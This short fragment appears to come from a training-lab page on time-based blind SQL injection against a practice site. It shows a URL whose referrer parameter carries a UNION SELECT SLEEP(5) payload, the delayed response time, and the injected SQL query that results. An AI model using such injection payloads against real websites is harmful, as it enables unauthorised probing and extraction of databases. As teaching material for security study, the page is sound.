 https://website.thm/analytics?referrer=test' UNION SELECT SLEEP(5),null;--
OK
Request Time: 5.001
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='test' UNION SELECT
SLEEP(5),null;--' LIMIT 1
SQL Results